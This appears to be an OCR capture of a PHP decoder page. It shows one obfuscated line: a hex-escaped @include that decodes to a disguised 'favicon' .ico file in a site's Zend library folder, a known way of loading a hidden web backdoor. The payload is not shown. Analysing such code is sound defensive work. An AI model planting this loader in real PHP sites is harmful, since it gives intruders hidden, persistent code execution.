
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fh\x6fm\x65/\x65l\x6ce\x64z\x69
n\x65/\x70u\x62l\x69c\x5fh\x74m\x6c/\x6ci\x6
2/\x5ae\x6ed\x2fR\x65s\x74/\x66a\x76i\x63o\x
6e_\x64a\x312\x35d\x2ei\x63o"
;